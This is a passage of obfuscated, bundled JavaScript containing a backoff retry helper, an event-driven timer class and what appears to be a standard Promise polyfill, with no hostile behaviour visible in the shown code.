0x2:return[0x2,_0x26c366[_0x14ac39(0x344)]()];case 0x3:return _0x488a27=_0x26c366[_0x14ac39(0x344)](),_0x121763(_0x488a27)?(_0x3c51e4=function(_0x23db3a){var _0x5033a5=_0x14ac39,_0x5859ac=Math[_0x5033a5(0x40f)](),_0x5d7db0=Math[_0x5033a5(0xd7)](1.618,_0x23db3a+_0x5859ac);return 0x3e8*_0x5d7db0;}(_0x120cd0),[0x4,_0x5a5f77(_0x295163,_0x3c51e4)]):[0x3,0x5];case 0x4:return _0x26c366[_0x14ac39(0x344)](),[0x3,0x6];case 0x5:throw _0x488a27;case 0x6:return[0x3,0x7];case 0x7:return++_0x120cd0,[0x3,0x1];case 0x8:return[0x2];}});});};var _0x2a9a61=(function(){var _0x5e81ec=_0x20e4ef;function _0xf2a7bd(){var _0x4f80e3=a1_0x1f24,_0x5b90f1=this;this[_0x4f80e3(0x246)+'ck']=void 0x0,this[_0x4f80e3(0x22b)+_0x4f80e3(0x393)+'s']=void 0x0,this[_0x4f80e3(0x448)+'d']=void 0x0,document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x430),function(){var _0x55bcd3=_0x4f80e3;return _0x5b90f1[_0x55bcd3(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x3df)+'ow',function(){var _0x5625a9=_0x4f80e3;return _0x5b90f1[_0x5625a9(0x271)]();}),document[_0x4f80e3(0xdc)+_0x4f80e3(0x332)+_0x4f80e3(0xca)](_0x4f80e3(0x42f)+_0x4f80e3(0xbb)+_0x4f80e3(0x3e3),function(){var _0x1bf346=_0x4f80e3;return _0x5b90f1[_0x1bf346(0x271)]();});}return _0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x3dc)+'er']=function(_0x45e829,_0x518895){var _0x1182f3=_0x5e81ec,_0x41bfaa=this;if(this[_0x1182f3(0x213)](),_0x518895<=0x0)_0x45e829();else{var _0x556afc=new Date()[_0x1182f3(0x228)+'e'](),_0x1fa50c=Math[_0x1182f3(0x481)](0x2710,_0x518895);this[_0x1182f3(0x246)+'ck']=_0x45e829,this[_0x1182f3(0x22b)+_0x1182f3(0x393)+'s']=_0x556afc+_0x518895,this[_0x1182f3(0x448)+'d']=window[_0x1182f3(0x1ac)+_0x1182f3(0x23e)](function(){var _0x19e32f=_0x1182f3;return _0x41bfaa[_0x19e32f(0x26f)+_0x19e32f(0x1eb)](_0x556afc+_0x1fa50c);},_0x1fa50c);}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x213)]=function(){var _0x5597ae=_0x5e81ec;window[_0x5597ae(0x3a3)+_0x5597ae(0xce)](this[_0x5597ae(0x448)+'d']),this[_0x5597ae(0x246)+'ck']=void 0x0,this[_0x5597ae(0x22b)+_0x5597ae(0x393)+'s']=void 0x0,this[_0x5597ae(0x448)+'d']=void 0x0;},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x43e)+_0x5e81ec(0x232)]=function(){var _0x342084=_0x5e81ec;return!!this[_0x342084(0x246)+'ck'];},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x26f)+_0x5e81ec(0x1eb)]=function(_0x2ce2e9){var _0x695b28=_0x5e81ec;this[_0x695b28(0x246)+'ck']&&(new Date()[_0x695b28(0x228)+'e']()<_0x2ce2e9-0x64?this[_0x695b28(0x33b)]():this[_0x695b28(0x271)]());},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x271)]=function(){var _0x2ed6c1=_0x5e81ec,_0x196f8b=this;if(this[_0x2ed6c1(0x246)+'ck']&&this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']){var _0x423a55=new Date()[_0x2ed6c1(0x228)+'e']();if(this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']<_0x423a55+0x64)this[_0x2ed6c1(0x33b)]();else{window[_0x2ed6c1(0x3a3)+_0x2ed6c1(0xce)](this[_0x2ed6c1(0x448)+'d']);var _0x5b047c=this[_0x2ed6c1(0x22b)+_0x2ed6c1(0x393)+'s']-_0x423a55,_0x3f2116=Math[_0x2ed6c1(0x481)](0x2710,_0x5b047c);this[_0x2ed6c1(0x448)+'d']=window[_0x2ed6c1(0x1ac)+_0x2ed6c1(0x23e)](function(){var _0x184a8a=_0x2ed6c1;return _0x196f8b[_0x184a8a(0x26f)+_0x184a8a(0x1eb)](_0x423a55+_0x3f2116);},_0x3f2116);}}},_0xf2a7bd[_0x5e81ec(0x274)+_0x5e81ec(0x1d4)][_0x5e81ec(0x33b)]=function(){var _0x7cd2ef=_0x5e81ec;if(this[_0x7cd2ef(0x246)+'ck']){var _0x2e743e=this[_0x7cd2ef(0x246)+'ck'];this[_0x7cd2ef(0x213)](),_0x2e743e();}},_0xf2a7bd;}());function _0x5a5f77(_0x2cfba8,_0x56052f){return new Promise(function(_0x212af0){var _0x346f66=a1_0x1f24;_0x2cfba8[_0x346f66(0x3dc)+'er'](_0x212af0,_0x56052f);});}_0x159de8[_0x20e4ef(0x39e)+_0x20e4ef(0x366)+_0x20e4ef(0xc3)]=_0x2a9a61;},0x1b34:function(_0x30f6e0,_0x22305b,_0x639884){var _0x456c13=a1_0x1f24,_0x4b4afa=_0x639884(0x15e6);_0x30f6e0[_0x456c13(0x3cd)+'s']=(function(){'use strict';var _0xbd9808=_0x456c13;function _0xb9cca8(_0x1cc712){var _0x305910=a1_0x1f24,_0x33e9c8=typeof _0x1cc712;return null!==_0x1cc712&&(_0x305910(0xb8)===_0x33e9c8||_0x305910(0x3a6)+'on'===_0x33e9c8);}function _0x397dca(_0x24af98){var _0x2296d1=a1_0x1f24;return _0x2296d1(0x3a6)+'on'==typeof _0x24af98;}var _0x44b882=Array[_0xbd9808(0xf2)+'y']?Array[_0xbd9808(0xf2)+'y']:function(_0x19be8e){var _0x3f5d41=_0xbd9808;return _0x3f5d41(0x24a)+_0x3f5d41(0x378)+'y]'===Object[_0x3f5d41(0x274)+_0x3f5d41(0x1d4)][_0x3f5d41(0xe2)+'ng'][_0x3f5d41(0x2c3)](_0x19be8e);},_0x4d62e5=0x0,_0x4eca32=void 0x0,_0x523ba6=void 0x0,_0x19bb03=function(_0x1c7f4b,_0x60a84b){_0x39069b[_0x4d62e5]=_0x1c7f4b,_0x39069b[_0x4d62e5+0x1]=_0x60a84b,0x2===(_0x4d62e5+=0x2)&&(_0x523ba6?_0x523ba6(_0x3c4e41):_0x2c3904());};function _0x450901(_0x2b2f0d){_0x523ba6=_0x2b2f0d;}function _0x36890c(_0x48220d){_0x19bb03=_0x48220d;}var _0x16ff03=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof window?window:void 0x0,_0x519298=_0x16ff03||{},_0x45104a=_0x519298[_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)]||_0x519298[_0xbd9808(0x33c)+_0xbd9808(0x201)+_0xbd9808(0x2dc)+_0xbd9808(0x3bb)],_0x2a974b=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)==typeof self&&void 0x0!==_0x4b4afa&&_0xbd9808(0x24a)+_0xbd9808(0x2aa)+_0xbd9808(0x190)==={}[_0xbd9808(0xe2)+'ng'][_0xbd9808(0x2c3)](_0x4b4afa),_0x1be02f=_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof Uint8ClampedArray&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof importScripts&&_0xbd9808(0x3a5)+_0xbd9808(0x1a8)!=typeof MessageChannel;function _0xd7a9ce(){return function(){var _0x364608=a1_0x1f24;return _0x4b4afa[_0x364608(0x1e3)+'ck'](_0x3c4e41);};}function _0x29b7ff(){return void 0x0!==_0x4eca32?function(){_0x4eca32(_0x3c4e41);}:_0x282244();}function _0x58a149(){var _0x38281e=_0xbd9808,_0x37bac4=0x0,_0x3225d1=new _0x45104a(_0x3c4e41),_0x5482fb=document[_0x38281e(0x304)+_0x38281e(0x134)+'de']('');return _0x3225d1[_0x38281e(0x1d6)+'e'](_0x5482fb,{'characterData':!0x0}),function(){var _0x6b1d=_0x38281e;_0x5482fb[_0x6b1d(0x3ec)]=_0x37bac4=++_0x37bac4%0x2;};}function _0x16c251(){var _0x24af90=_0xbd9808,_0x9221ae=new MessageChannel();return _0x9221ae[_0x24af90(0x42b)][_0x24af90(0xbf)+_0x24af90(0x2c2)]=_0x3c4e41,function(){var _0x2c96d=_0x24af90;return _0x9221ae[_0x2c96d(0x20e)][_0x2c96d(0x472)+_0x2c96d(0x157)](0x0);};}function _0x282244(){var _0x467f6f=setTimeout;return function(){return _0x467f6f(_0x3c4e41,0x1);};}var _0x39069b=new Array(0x3e8);function _0x3c4e41(){for(var _0x35b166=0x0;_0x35b166<_0x4d62e5;_0x35b166+=0x2)(0x0,_0x39069b[_0x35b166])(_0x39069b[_0x35b166+0x1]),_0x39069b[_0x35b166]=void 0x0,_0x39069b[_0x35b166+0x1]=void 0x0;_0x4d62e5=0x0;}function _0x19b23b(){var _0x46d102=_0xbd9808;try{var _0x1f1d44=Function(_0x46d102(0x3d0)+_0x46d102(0x151))()[_0x46d102(0x16c)+'e'](_0x46d102(0x439));return _0x4eca32=_0x1f1d44[_0x46d102(0x462)+_0x46d102(0x476)]||_0x1f1d44[_0x46d102(0x3c5)+_0x46d102(0x3c3)],_0x29b7ff();}catch(_0x2f88b9){return _0x282244();}}var _0x2c3904=void 0x0;function _0xc31eb4(_0xcf065d,_0x3c9615){var _0x334b70=_0xbd9808,_0x21f596=this,_0xbf10dd=new this[(_0x334b70(0x171))+(_0x334b70(0x1f9))](_0x189995);void 0x0===_0xbf10dd[_0x478f11]&&_0xc40f36(_0xbf10dd);var _0x207154=_0x21f596[_0x334b70(0x2f7)];if(_0x207154){var _0x44c2c5=arguments[_0x207154-0x1];_0x19bb03(function(){var _0x393eb9=_0x334b70;return _0x3f7523(_0x207154,_0xbf10dd,_0x44c2c5,_0x21f596[_0x393eb9(0x3e8)+'t']);});}else _0x24acdd(_0x21f596,_0xbf10dd,_0xcf065d,_0x3c9615);return _0xbf10dd;}function _0x107df1(_0x2131b8){var _0x2085f4=_0xbd9808,_0x3e4799=this;if(_0x2131b8&&_0x2085f4(0xb8)==typeof _0x2131b8&&_0x2131b8[_0x2085f4(0x171)+_0x2085f4(0x1f9)]===_0x3e4799)return _0x2131b8;var _0x455411=new _0x3e4799(_0x189995);return _0x2cba71(_0x455411,_0x2131b8),_0x455411;}_0x2c3904=_0x2a974b?_0xd7a9ce():_0x45104a?_0x58a149():_0x1be02f?_0x16c251():void 0x0===_0x16ff03?_0x19b23b():_0x282244();var _0x478f11=Math[_0xbd9808(0x40f)]()[_0xbd9808(0xe2)+'ng'](0x24)[_0xbd9808(0x17c)+_0xbd9808(0x27c)](0x2);function _0x189995(){}var _0x57bd1b=void 0x0,_0x4b4790=0x1,_0xfc97e9=0x2;function _0x54f5e8(){var _0x3f6819=_0xbd9808;return new TypeError(_0x3f6819(0x49b)+_0x3f6819(0x192)+_0x3f6819(0x445)+_0x3f6819(0x468)+_0x3f6819(0x3fc)+_0x3f6819(0x3e1)+_0x3f6819(0x292));}function _0x3131c3(){var _0x46a394=_0xbd9808;return new TypeError(_0x46a394(0x1c3)+_0x46a394(0x1f0)+_0x46a394(0x1c6)+_0x46a394(0x229)+_0x46a394(0x432)+_0x46a394(0x1f4)+_0x46a394(0x31a)+_0x46a394(0x2f3)+_0x46a394(0x45d));}function _0x253f59(_0x4a7c27,_0x3991d1,_0x382512,_0x14bd8a){var _0x2f7423=_0xbd9808;try{_0x4a7c27[_0x2f7423(0x2c3)](_0x3991d1,_0x382512,_0x14bd8a);}catch(_0x501cb2){return _0x501cb2;}}function _0x39cece(_0x45674d,_0x27921c,_0x5249be){_0x19bb03(function(_0x3096b8){var _0x4b2ea1=a1_0x1f24,_0x377cd0=!0x1,_0x171a81=_0x253f59(_0x5249be,_0x27921c,function(_0x15b175){_0x377cd0||(_0x377cd0=!0x0,_0x27921c!==_0x15b175?_0x2cba71(_0x3096b8,_0x15b175):_0x2d7286(_0x3096b8,_0x15b175));},function(_0x5f5696){_0x377cd0||(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x5f5696));},_0x4b2ea1(0x10c)+':\x20'+(_0x3096b8[_0x4b2ea1(0x137)]||_0x4b2ea1(0x23c)+_0x4b2ea1(0x1a9)+_0x4b2ea1(0x3a1)));!_0x377cd0&&_0x171a81&&(_0x377cd0=!0x0,_0x42298b(_0x3096b8,_0x171a81));},_0x45674d);}function _0x211ab5(_0x2fc586,_0x57237c){var _0x3e34d1=_0xbd9808;_0x57237c[_0x3e34d1(0x2f7)]===_0x4b4790?_0x2d7286(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x57237c[_0x3e34d1(0x2f7)]===_0xfc97e9?_0x42298b(_0x2fc586,_0x57237c[_0x3e34d1(0x3e8)+'t']):_0x24acdd(_0x57237c,void 0x0,function(_0x4ea6df){return _0x2cba71(_0x2fc586,_0x4ea6df);},function(_0x16081d){return _0x42298b(_0x2fc586,_0x16081d);});}function _0x946b93(_0x56b834,_0x2921a2,_0x3f35af){var _0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 